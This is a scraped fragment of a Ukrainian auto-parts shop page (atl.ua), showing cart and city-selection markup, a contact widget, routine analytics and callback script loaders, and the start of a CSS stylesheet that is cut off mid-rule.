                                            >
                                                Оформить заказ
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>



                        </template>
                        <div class="empty-cart" :class="{'visible-empty-cart-block': itemsLength === 0}">
                            <div class="empty-cart-container">
                                <div class="empty-cart-block">
                                    <div class="empty-cart-image-block">
                                        <v-lazy-image :src="'/images/empty-cart-image.png'" alt=""/>
                                    </div>
                                    <div class="empty-cart-message">
                                        Корзина пуста
                                    </div>
                                    <div class="empty-cart-message-secondary">
                                        <div class="empty-cart-message-text">
                                            Но это легко исправить
                                        </div>
                                        <div class="empty-cart-message-emoji"></div>
                                    </div>
                                </div>
                                
                            </div>
                        </div>
                    </div>
                    <div v-if="cart.items && Object.keys(cart.items).length" class="popup-footer">
                        <div class="half_pixel_separator"></div>
                        <fast-order></fast-order>
                    </div>
                    <div id="viewed-products-cart" class="catalog_main_wrapper" style="min-height: initial; margin:20px 0;">
                        <main class="catalog_container">
                            <div class="cart-viewed-products-container items_main_container viewed_products_container">
                                <viewed-products :route="&quot;https:\/\/atl.ua\/api\/get-viewed-products&quot;"></viewed-products>
                                <section class="section products_slider_main_block_section in_cart">
    <div class="wide_container">
        <span class="inCartPopularTitle">
            Популярные товары
        </span>
    </div>
    <div class="products_slider_main_block_wrapper inCartApp">
        <products_slider_main_block :id="'popular_products_in_cart'" in_cart_popup="true">
            <template v-slot:categories>
                                    <category :url="'https://atl.ua/home/buy/10'"
                              :id="'popular_products_in_cart'"
                              :index="0"
                              :title="'Масла'"
                    ></category>
                                    <category :url="'https://atl.ua/home/buy/11'"
                              :id="'popular_products_in_cart'"
                              :index="1"
                              :title="'Аккумуляторы'"
                    ></category>
                                    <category :url="'https://atl.ua/home/buy/12'"
                              :id="'popular_products_in_cart'"
                              :index="2"
                              :title="'Автохимия'"
                    ></category>
                                    <category :url="'https://atl.ua/home/buy/14'"
                              :id="'popular_products_in_cart'"
                              :index="3"
                              :title="'Электроника'"
                    ></category>
                                    <category :url="'https://atl.ua/home/buy/15'"
                              :id="'popular_products_in_cart'"
                              :index="4"
                              :title="'Техпомощь'"
                    ></category>
                                    <category :url="'https://atl.ua/home/buy/17'"
                              :id="'popular_products_in_cart'"
                              :index="5"
                              :title="'Инструменты и оборудование'"
                    ></category>
                                    <category :url="'https://atl.ua/home/buy/18'"
                              :id="'popular_products_in_cart'"
                              :index="6"
                              :title="'Автотуризм'"
                    ></category>
                                    <category :url="'https://atl.ua/home/buy/19'"
                              :id="'popular_products_in_cart'"
                              :index="7"
                              :title="'Автопринадлежности'"
                    ></category>
                                    <category :url="'https://atl.ua/home/buy/20'"
                              :id="'popular_products_in_cart'"
                              :index="8"
                              :title="'Шины'"
                    ></category>
                            </template>
        </products_slider_main_block>
    </div>
</section>
                            </div>
                        </main>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    var i18nCart = {};
</script>

<div id="city-select-modal-app">
    <modal-city
        :is-need-prefix="true"
        :cities="[{&quot;id&quot;:1,&quot;name&quot;:&quot;\u041a\u0438\u0435\u0432&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/avtozapchasti\/filtr-maslyanyy-akpp\/skoda\/roomster&quot;,&quot;is_top&quot;:true},{&quot;id&quot;:2,&quot;name&quot;:&quot;\u0425\u0430\u0440\u044c\u043a\u043e\u0432&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/harkov\/avtozapchasti\/filtr-maslyanyy-akpp\/skoda\/roomster&quot;,&quot;is_top&quot;:true},{&quot;id&quot;:3,&quot;name&quot;:&quot;\u041b\u044c\u0432\u043e\u0432&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/lvov\/avtozapchasti\/filtr-maslyanyy-akpp\/skoda\/roomster&quot;,&quot;is_top&quot;:true},{&quot;id&quot;:4,&quot;name&quot;:&quot;\u041e\u0434\u0435\u0441\u0441\u0430&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/odessa\/avtozapchasti\/filtr-maslyanyy-akpp\/skoda\/roomster&quot;,&quot;is_top&quot;:false},{&quot;id&quot;:5,&quot;name&quot;:&quot;\u0412\u0438\u043d\u043d\u0438\u0446\u0430&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/vinnitsa\/avtozapchasti\/filtr-maslyanyy-akpp\/skoda\/roomster&quot;,&quot;is_top&quot;:true},{&quot;id&quot;:6,&quot;name&quot;:&quot;\u0414\u043d\u0435\u043f\u0440&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/dnepr\/avtozapchasti\/filtr-maslyanyy-akpp\/skoda\/roomster&quot;,&quot;is_top&quot;:true},{&quot;id&quot;:7,&quot;name&quot;:&quot;\u041c\u0443\u043a\u0430\u0447\u0435\u0432\u043e&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/mukachevo\/avtozapchasti\/filtr-maslyanyy-akpp\/skoda\/roomster&quot;,&quot;is_top&quot;:false},{&quot;id&quot;:8,&quot;name&quot;:&quot;\u041d\u0438\u043a\u043e\u043b\u0430\u0435\u0432&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/nikolaev\/avtozapchasti\/filtr-maslyanyy-akpp\/skoda\/roomster&quot;,&quot;is_top&quot;:false},{&quot;id&quot;:9,&quot;name&quot;:&quot;\u041b\u0443\u0431\u043d\u044b&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/lubny\/avtozapchasti\/filtr-maslyanyy-akpp\/skoda\/roomster&quot;,&quot;is_top&quot;:false},{&quot;id&quot;:10,&quot;name&quot;:&quot;\u041f\u043e\u043b\u0442\u0430\u0432\u0430&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/poltava\/avtozapchasti\/filtr-maslyanyy-akpp\/skoda\/roomster&quot;,&quot;is_top&quot;:true},{&quot;id&quot;:11,&quot;name&quot;:&quot;\u041a\u0430\u043c\u0435\u043d\u0435\u0446-\u041f\u043e\u0434\u043e\u043b\u044c\u0441\u043a\u0438\u0439&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/kamenec-podolskiy\/avtozapchasti\/filtr-maslyanyy-akpp\/skoda\/roomster&quot;,&quot;is_top&quot;:false},{&quot;id&quot;:12,&quot;name&quot;:&quot;\u0425\u043c\u0435\u043b\u044c\u043d\u0438\u0446\u043a\u0438\u0439&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/hmelnickiy\/avtozapchasti\/filtr-maslyanyy-akpp\/skoda\/roomster&quot;,&quot;is_top&quot;:true},{&quot;id&quot;:13,&quot;name&quot;:&quot;\u0427\u0435\u0440\u043a\u0430\u0441\u0441\u044b&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/cherkassy\/avtozapchasti\/filtr-maslyanyy-akpp\/skoda\/roomster&quot;,&quot;is_top&quot;:true},{&quot;id&quot;:14,&quot;name&quot;:&quot;\u041c\u0435\u043d\u0430&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/mena\/avtozapchasti\/filtr-maslyanyy-akpp\/skoda\/roomster&quot;,&quot;is_top&quot;:false},{&quot;id&quot;:15,&quot;name&quot;:&quot;\u0427\u0435\u0440\u043d\u0438\u0433\u043e\u0432&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/chernigov\/avtozapchasti\/filtr-maslyanyy-akpp\/skoda\/roomster&quot;,&quot;is_top&quot;:false},{&quot;id&quot;:16,&quot;name&quot;:&quot;\u0416\u0438\u0442\u043e\u043c\u0438\u0440&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/zhitomir\/avtozapchasti\/filtr-maslyanyy-akpp\/skoda\/roomster&quot;,&quot;is_top&quot;:false},{&quot;id&quot;:17,&quot;name&quot;:&quot;\u0417\u0430\u043f\u043e\u0440\u043e\u0436\u044c\u0435&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/zaporozhe\/avtozapchasti\/filtr-maslyanyy-akpp\/skoda\/roomster&quot;,&quot;is_top&quot;:false},{&quot;id&quot;:19,&quot;name&quot;:&quot;\u041a\u0440\u0438\u0432\u043e\u0439 \u0420\u043e\u0433&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/krivoy-rog\/avtozapchasti\/filtr-maslyanyy-akpp\/skoda\/roomster&quot;,&quot;is_top&quot;:false},{&quot;id&quot;:22,&quot;name&quot;:&quot;\u041b\u0443\u0446\u043a&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/luck\/avtozapchasti\/filtr-maslyanyy-akpp\/skoda\/roomster&quot;,&quot;is_top&quot;:false},{&quot;id&quot;:25,&quot;name&quot;:&quot;\u0411\u0440\u043e\u0432\u0430\u0440\u044b&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/brovary\/avtozapchasti\/filtr-maslyanyy-akpp\/skoda\/roomster&quot;,&quot;is_top&quot;:true}]"
        :session-city="{&quot;name&quot;:null,&quot;id&quot;:null,&quot;isSearched&quot;:null}"
    ></modal-city>
</div>

<link rel="stylesheet" href="/css/webpack-builds/modal-city.css?id=7e706afb07cf8446428c"/>



<div id="contact-widget" class="helper_widget">
    <div class="contact_us_widget_wrapper">
        <div id="contact_us_widget" class="contact_us_widget">
            <div class="contact_us_widget_icon_wrapper">
                <div class="contact_us_widget_icon"></div>
            </div>
            <img
                class="contact_us_widget_close_icon"
                src="/images/contact-widget/x_mark.svg"
                alt="close"
                loading="lazy"
            />
        </div>
       <div class="floating_form invisible">
           <div class="dialog_form contact_widget_list isFullListOpen">
               <div class="contact_option" target="_blank" id="binotelManualButton">
                   <div class="contact_option_icon">
                       <img src="/images/contact-widget/binotel.png" width="32" height="32" style="border-radius: 50%" alt="" loading="lazy"/>
                   </div>
                   <div class="contact_option_text">Обратный звонок Binotel</div>
               </div>
               <a href="https://t.me/atls1_bot" class="contact_option" target="_blank">
                   <div class="contact_option_icon">
                       <img src="/images/contact-widget/telegram_logo.svg" width="32" height="32" alt="" loading="lazy"/>
                   </div>
                   <div class="contact_option_text">Telegram</div>
               </a>
               <a href="viber://pa?chatURI=atlsupport1" class="contact_option" target="_blank">
                   <div class="contact_option_icon">
                       <img src="/images/contact-widget/viber_logo.svg" width="32" height="32" alt="" loading="lazy"/>
                   </div>
                   <div class="contact_option_text">Viber</div>
               </a>
               <a href="/cdn-cgi/l/email-protection#e1888f878ea180958dcf9480" class="contact_option" target="_blank">
                   <div class="contact_option_icon">
                       <img src="/images/contact-widget/mail_logo.svg" width="32" height="32" alt="" loading="lazy"/>
                   </div>
                   <div class="contact_option_text"><span class="__cf_email__" data-cfemail="543d3a323b143520387a2135">[email&#160;protected]</span></div>
               </a>
               
           </div>
           <div class="callback_form contact_widget_callback_form">
               <div class="callback-form-wrapper">
                   <div class="callback_form_text">
                       Введите номер телефона и позвоним через несколько секунд
                   </div>
                   <div class="form-floating no-floating callback_form_phone">
                       <input
                           id="contact-widget-phone-input"
                           class="form-control"
                           type="tel"
                           name="phone"
                           placeholder="Номер телефона"
                           autocomplete="off"
                           maxlength="19"
                       />
                       <i data-action="focus-on-input" class="icon-error"></i>
                   </div>
                   <button
                       id="contact-widget-callback-submit"
                       class="ui_button main medium callback_form_button"
                   >
                       Перезвоните мне
                   </button>
               </div>
               <div class="callback_success_message">
                   <div class="callback_success_icon_block">
                       <div class="callback_img_container">
                           <div class="callback_bg">
                               <img src="/images/contact-widget/icon-operator.svg" alt="" loading="lazy"/>
                           </div>
                       </div>
                   </div>
                   <div class="callback_text">
                       <div class="callback_header_text">Ожидайте звонок</div>
                       <div class="callback_text_simple">
                           <span>Сейчас придет звонок c номера</span>
                           <br />
                           <span class="tel">(044) 458-78-78</span>
                           <span>, это наш оператор</span>
                       </div>
                   </div>
               </div>
           </div>
       </div>
    </div>
</div><link rel="stylesheet" property="stylesheet" href="/css/webpack-builds/popup_banner.css?id=a32fbe1ebb7e664b2444" type="text/css" />

<div id="popup_banner" class="popup_banner_wrapper" style="display:none;">
    <a href="" class="popup_banner_link" id="popup_banner_link">
        <img src="" alt="promo" id="popup_banner_img" width="358" height="240">
    </a>
    <div class="popup_banner_close close">
        <img src="/images/close-white.svg" width="14" height="14" loading="lazy" alt="close promo" title="Закрыть">
    </div>
</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="/js/webpack-builds/popup_banner.js?id=a5b14cec99662d5208ca"></script>

<div data-action="hide-page-mask" class="page-mask"></div>
<button id="scroll-top-button" type="button" class="scroll-top-button"></button>

    <link rel="stylesheet" property="stylesheet" href="/css/webpack-builds/bundle-auto-parts.css?id=20678aa00543626d421d"
          type="text/css" media="braille,print,screen,speech,projection,tty,tv"/>
    

<script src="/js/builds/app/00a03576d5b648fe30f2f5ba62c8acd3.js"></script>

    <script src="/js/webpack-builds/auto-parts-page.js?id=c64d8c2ecf46da274b4f"></script>

<!--for ie!-->
<script>(function (undefined) {
    }).call('object' === typeof window && window || 'object' === typeof self && self || 'object' === typeof global && global || {});</script>


<script src="/js/webpack-builds/app-vue.js?id=c6bc2b23215c2ce0b8d8"></script>

<!--vendor!-->
    <script src="/js/builds/app/7ce2b047f69ec1fae2a75f166b7196e0.js"></script>

<!--vendor!-->



<script src="/js/webpack-builds/about-info.js?id=90f2d7c0990b7b0edd68"></script>

<script>
    var preload = document.getElementById('preloader');
    if(preload) {
        preload.style.opacity = '0';
        setTimeout(function () {
            document.body.removeChild(preload)
        }, 600);
    }
</script>

<script src="/js/new_header.js"></script>

<script src="/js/webpack-builds/app-categories.js?id=2906d24d036fb9f58576"></script>






    <script>
    var i18nLaximo = {};
</script>    
    
    

    <script src="/js/builds/app/d2f8c81e8a39cc661f684886293a4bf6.js"></script>


    
    
    
    
    
    
    
    

    <!--callback button-->
<script type="text/javascript">
$('document').ready(function () {
(function(d, w, s) {
var widgetHash = 'o659ffgc4z6wmxz9g86p', gcw = d.createElement(s); gcw.type = 'text/javascript'; gcw.async = true;
gcw.src = '//widgets.binotel.com/getcall/widgets/'+ widgetHash +'.js';
var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(gcw, sn);
  })(document, window, 'script');
});
</script> 

<!--replace phone numbers-->
<script type="text/javascript">
$('document').ready(function () {
(function(d, w, s) {
	var widgetHash = 'ytnztlfd9czk78afaosn', ctw = d.createElement(s); ctw.type = 'text/javascript'; ctw.async = true;
	ctw.src = '//widgets.binotel.com/calltracking/widgets/'+ widgetHash +'.js';
	var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(ctw, sn);
  })(document, window, 'script');
});
</script> 


<script>
    $('document').ready(function () {
        $.ajaxSetup({headers: {'X-CSRF-Token': $('meta[name="csrf-token"]').attr('content')},})

        if (Cookie.get('_ga')) {
            $.ajaxSetup({headers: {'GAID': Cookie.get('_ga')}});
        }
    });
</script>


    

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dfe7c9c629af46e3afc9f23fda0a17a3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://atl.ua/css/webpack-builds/bundle-header.css?id=70498d8aa3e84ba4022e
body_size: 94601
content:
@font-face{font-family:Material Icons;font-style:normal;font-weight:400;font-display:swap;src:url(/fonts/materialicons/materialicons-regular.eot);src:local("Material Icons"),local("MaterialIcons-Regular"),url(/fonts/materialicons/materialicons-regular.woff2) format("woff2"),url(/fonts/materialicons/materialicons-regular.woff) format("woff"),url(/fonts/materialicons/materialicons-regular.ttf) format("truetype")}html.loaded .material-icons{opacity:1}.material-icons{font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:.875rem;line-height:1;opacity:0}.material-icons.icon-phone:before{content:"phone"}.material-icons.icon-search:before{content:"search"}.material-icons.icon-person:before{content:"person"}.material-icons.icon-directions_car:before{content:"directions_car"}.material-icons.icon-shopping_cart:before{content:"shopping_cart"}.material-icons.icon-build:before{content:"build"}.material-icons.icon-explore:before{content:"explore"}.material-icons.icon-my-location:before{content:"my_location"}.material-icons.icon-location_searching:before{content:"location_searching"}.material-icons.icon-check:before{content:"check"}.material-icons.icon-keyboard-arrow-right:before{content:"keyboard_arrow_right"}.material-icons.icon-favorite-border:before{content:"favorite_border"}.material-icons.icon-favorite:before{content:"favorite"}.material-icons.icon-compare-arrows:before{content:"compare_arrows"}.material-icons.icon-refresh:before{content:"refresh"}.material-icons.icon-arrow-forward:before{content:"arrow_forward"}.material-icons.icon-arrow-upward:before{content:"arrow_upward"}.material-icons.icon-location-on:before{content:"location_on"}.material-icons.icon-photo-camera:before{content:"photo_camera"}.material-icons.icon-directions-car:before{content:"directions_car"}.material-icons.icon-fiber-new:before{content:"fiber_new"}.material-icons.icon-delete:before{content:"delete"}.material-icons.icon-compare_arrows:before{content:"compare_arrows"}.material-icons.icon-add_circle:before{content:"add_circle"}.material-icons.icon-add_circle_outline:before{content:"add_circle_outline"}.material-icons.icon-find_replace:before{content:"find_replace"}.material-icons.icon-edit:before{content:"edit"}.material-icons.icon-exit_to_app:before{content:"exit_to_app"}.material-icons.icon-clear_all:before{content:"clear_all"}.material-icons.icon-arrow_back:before{content:"arrow_back"}.material-icons.icon_help:before{content:"help"}.material-icons.icon_content_paste:before{content:"content_paste"}@font-face{font-family:gothampro-light;font-display:swap;src:url(/fonts/gothampro-light/gothampro-light.eot?) format("eot"),url(/fonts/gothampro-light/gothampro-light.otf) format("opentype"),url(/fonts/gothampro-light/gothampro-light.woff) format("woff"),url(/fonts/gothampro-light/gothampro-light.ttf) format("truetype"),url(/fonts/gothampro-light/gothampro-light.svg#gothampro-light) format("svg")}@font-face{font-family:gothampro-lightitalic;font-display:swap;src:url(/fonts/gothampro-lightitalic/gothampro-lightitalic.eot?) format("eot"),url(/fonts/gothampro-lightitalic/gothampro-lightitalic.otf) format("opentype"),url(/fonts/gothampro-lightitalic/gothampro-lightitalic.woff) format("woff"),url(/fonts/gothampro-lightitalic/gothampro-lightitalic.ttf) format("truetype"),url(/fonts/gothampro-lightitalic/gothampro-lightitalic.svg#gothampro-lightitalic) format("svg")}@font-face{font-family:gothampro;font-display:swap;src:url(/fonts/gothampro/gothampro.eot?) format("eot"),url(/fonts/gothampro/gothampro.otf) format("opentype"),url(/fonts/gothampro/gothampro.woff) format("woff"),url(/fonts/gothampro/gothampro.ttf) format("truetype"),url(/fonts/gothampro/gothampro.svg#gothampro) format("svg")}@font-face{font-family:gothampro-italic;font-display:swap;src:url(/fonts/gothampro-italic/gothampro-italic.eot?) format("eot"),url(/fonts/gothampro-italic/gothampro-italic.otf) format("opentype"),url(/fonts/gothampro-italic/gothampro-italic.woff) format("woff"),url(/fonts/gothampro-italic/gothampro-italic.ttf) format("truetype"),url(/fonts/gothampro-italic/gothampro-italic.svg#gothampro-italic) format("svg")}@font-face{font-family:gothampro-medium;font-display:swap;src:url(/fonts/gothampro-medium/gothampro-medium.eot?) format("eot"),url(/fonts/gothampro-medium/gothampro-medium.otf) format("opentype"),url(/fonts/gothampro-medium/gothampro-medium.woff) format("woff"),url(/fonts/gothampro-medium/gothampro-medium.ttf) format("truetype"),url(/fonts/gothampro-medium/gothampro-medium.svg#gothampro-medium) format("svg")}@font-face{font-family:gothampro-mediumitalic;font-display:swap;src:url(/fonts/gothampro-mediumitalic/gothampro-mediumitalic.eot?) format("eot"),url(/fonts/gothampro-mediumitalic/gothampro-mediumitalic.otf) format("opentype"),url(/fonts/gothampro-mediumitalic/gothampro-mediumitalic.woff) format("woff"),url(/fonts/gothampro-mediumitalic/gothampro-mediumitalic.ttf) format("truetype"),url(/fonts/gothampro-mediumitalic/gothampro-mediumitalic.svg#gothampro-mediumitalic) format("svg")}@font-face{font-family:gothampro-bold;font-display:swap;src:url(/fonts/gothampro-bold/gothampro-bold.eot?) format("eot"),url(/fonts/gothampro-bold/gothampro-bold.otf) format("opentype"),url(/fonts/gothampro-bold/gothampro-bold.woff) format("woff"),url(/fonts/gothampro-bold/gothampro-bold.ttf) format("truetype"),url(/fonts/gothampro-bold/gothampro-bold.svg#gothampro-bold) format("svg")}@font-face{font-family:gothampro-bolditalic;font-display:swap;src:url(/fonts/gothampro-bolditalic/gothampro-bolditalic.eot?) format("eot"),url(/fonts/gothampro-bolditalic/gothampro-bolditalic.otf) format("opentype"),url(/fonts/gothampro-bolditalic/gothampro-bolditalic.woff) format("woff"),url(/fonts/gothampro-bolditalic/gothampro-bolditalic.ttf) format("truetype"),url(/fonts/gothampro-bolditalic/gothampro-bolditalic.svg#gothampro-bolditalic) format("svg")}.flag-icon{width:12px;height:12px}.flag-icon,.icon-error{position:relative;display:inline-block}.icon-error{vertical-align:middle;width:18px;height:18px;background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:-54px 2px}

/*! normalize.css v3.0.1 | MIT License | git.io/normalize */*{margin:0;padding:0;box-sizing:border-box}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}:focus,a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.container{position:relative;max-width:1200px;margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px}.container:after{content:"";display:table;clear:both}.container .container{padding-left:0;padding-right:0}.row-inline{position:relative;font-size:0;margin-left:-10px;margin-right:-10px}.row-inline:after{content:"";display:table;clear:both}.col-inline-xs-1,.col-inline-xs-2,.col-inline-xs-3,.col-inline-xs-4,.col-inline-xs-5,.col-inline-xs-6,.col-inline-xs-7,.col-inline-xs-8,.col-inline-xs-9,.col-inline-xs-10,.col-inline-xs-11,.col-inline-xs-12{position:relative;display:inline-block;min-height:1px;padding-left:10px;padding-right:10px;font-size:.875rem;box-sizing:border-box}.col-inline-xs-1{width:8.33333333%}.col-inline-xs-2{width:16.66666667%}.col-inline-xs-3{width:25%}.col-inline-xs-4{width:33.33333333%}.col-inline-xs-5{width:41.66666667%}.col-inline-xs-6{width:50%}.col-inline-xs-7{width:58.33333333%}.col-inline-xs-8{width:66.66666667%}.col-inline-xs-9{width:75%}.col-inline-xs-10{width:83.33333333%}.col-inline-xs-11{width:91.66666667%}.col-inline-xs-12{width:100%}.row-table{position:relative;display:table;width:100%}.col-cell-1,.col-cell-2,.col-cell-3,.col-cell-4,.col-cell-5,.col-cell-6,.col-cell-7,.col-cell-8,.col-cell-9,.col-cell-10,.col-cell-11,.col-cell-12{position:relative;display:table-cell;padding-left:10px;padding-right:10px}.col-cell-1{width:8.33333333%}.col-cell-2{width:16.66666667%}.col-cell-3{width:25%}.col-cell-4{width:33.33333333%}.col-cell-5{width:41.66666667%}.col-cell-6{width:50%}.col-cell-7{width:58.33333333%}.col-cell-8{width:66.66666667%}.col-cell-9{width:75%}.col-cell-10{width:83.33333333%}.col-cell-11{width:91.66666667%}.col-cell-12{width:100%}.col-cell-1.top,.col-inline-xs-1.top{vertical-align:top}.col-cell-1.middle,.col-inline-xs-1.middle{vertical-align:middle}.col-cell-1.bottom,.col-inline-xs-1.bottom{vertical-align:bottom}.col-cell-2.top,.col-inline-xs-2.top{vertical-align:top}.col-cell-2.middle,.col-inline-xs-2.middle{vertical-align:middle}.col-cell-2.bottom,.col-inline-xs-2.bottom{vertical-align:bottom}.col-cell-3.top,.col-inline-xs-3.top{vertical-align:top}.col-cell-3.middle,.col-inline-xs-3.middle{vertical-align:middle}.col-cell-3.bottom,.col-inline-xs-3.bottom{vertical-align:bottom}.col-cell-4.top,.col-inline-xs-4.top{vertical-align:top}.col-cell-4.middle,.col-inline-xs-4.middle{vertical-align:middle}.col-cell-4.bottom,.col-inline-xs-4.bottom{vertical-align:bottom}.col-cell-5.top,.col-inline-xs-5.top{vertical-align:top}.col-cell-5.middle,.col-inline-xs-5.middle{vertical-align:middle}.col-cell-5.bottom,.col-inline-xs-5.bottom{vertical-align:bottom}.col-cell-6.top,.col-inline-xs-6.top{vertical-align:top}.col-cell-6.middle,.col-inline-xs-6.middle{vertical-align:middle}.col-cell-6.bottom,.col-inline-xs-6.bottom{vertical-align:bottom}.col-cell-7.top,.col-inline-xs-7.top{vertical-align:top}.col-cell-7.middle,.col-inline-xs-7.middle{vertical-align:middle}.col-cell-7.bottom,.col-inline-xs-7.bottom{vertical-align:bottom}.col-cell-8.top,.col-inline-xs-8.top{vertical-align:top}.col-cell-8.middle,.col-inline-xs-8.middle{vertical-align:middle}.col-cell-8.bottom,.col-inline-xs-8.bottom{vertical-align:bottom}.col-cell-9.top,.col-inline-xs-9.top{vertical-align:top}.col-cell-9.middle,.col-inline-xs-9.middle{vertical-align:middle}.col-cell-9.bottom,.col-inline-xs-9.bottom{vertical-align:bottom}.col-cell-10.top,.col-inline-xs-10.top{vertical-align:top}.col-cell-10.middle,.col-inline-xs-10.middle{vertical-align:middle}.col-cell-10.bottom,.col-inline-xs-10.bottom{vertical-align:bottom}.col-cell-11.top,.col-inline-xs-11.top{vertical-align:top}.col-cell-11.middle,.col-inline-xs-11.middle{vertical-align:middle}.col-cell-11.bottom,.col-inline-xs-11.bottom{vertical-align:bottom}.col-cell-12.top,.col-inline-xs-12.top{vertical-align:top}.col-cell-12.middle,.col-inline-xs-12.middle{vertical-align:middle}.col-cell-12.bottom,.col-inline-xs-12.bottom{vertical-align:bottom}html.is-mobile [data-accordion-button],html.is-mobile [data-action],html.is-mobile [data-popup-close],html.is-mobile [data-shop-action],html.is-mobile [data-target]{cursor:pointer}html.current-location .network-map-content-location{display:block}html.current-location .location-button{display:inline-block}[data-accordion-content],[v-cloak]{display:none}@keyframes circle{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}body,html{position:relative;min-width:750px;font-size:16px;line-height:25px}body,html{width:100%;height:100%}body{display:table;table-layout:fixed;color:#363946;font-family:Lato,sans-serif;font-weight:400;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;background:#f8fcff}.inView{opacity:0}.checkout-footer,.checkout-header,.footer,.header,main{display:table-row;width:100%}main{height:100%}.main-wrapper{position:relative;margin:0;padding:0 0 70px}.main-wrapper.no-padding{padding:0}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.clear{clear:both}.clearfix:after{content:"";display:table;clear:both}img{max-width:100%;height:auto}img,img:focus{outline:none}a{-webkit-user-select:none;-moz-user-select:none;user-select:none}a,a:active,a:focus,a:hover{color:#363946;outline:none;text-decoration:none}a[disabled=disabled],a[disabled]{opacity:.5;cursor:default;text-decoration:none}h1,h2,h3,h4,h5,h6{color:#363946;margin:0;font-weight:600}h1{font-size:1.875rem;line-height:1.33333333}b,strong{font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal}.fixed{width:100%;position:fixed!important;top:0;z-index:9}.flex-video{height:0;overflow:hidden;padding-bottom:67.5%;padding-top:1.38889rem;position:relative}.flex-video embed,.flex-video iframe,.flex-video object,.flex-video video{height:100%;left:0;position:absolute;top:0;width:100%}.table-container{overflow-y:auto;width:100%}ul{list-style-type:none}ul li{list-style-image:none;list-style-position:outside}figure{margin:0;font-size:0;line-height:1}figcaption{font-size:1.25rem;line-height:1.5625}time{display:inline-block;vertical-align:middle;font-size:.875rem;line-height:1;color:#a0a0a0}.search-button{font-size:0;line-height:1}.search-button .material-icons{font-size:1.25rem;line-height:1;color:#0756a5}.search-button img{width:15px;height:15px}.search-result-button{position:relative;display:inline-block;vertical-align:middle;padding:12px;font-size:.875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#4982bd;text-transform:uppercase;text-align:center;text-decoration:none;transition:opacity .3s ease 0s;border:1px solid 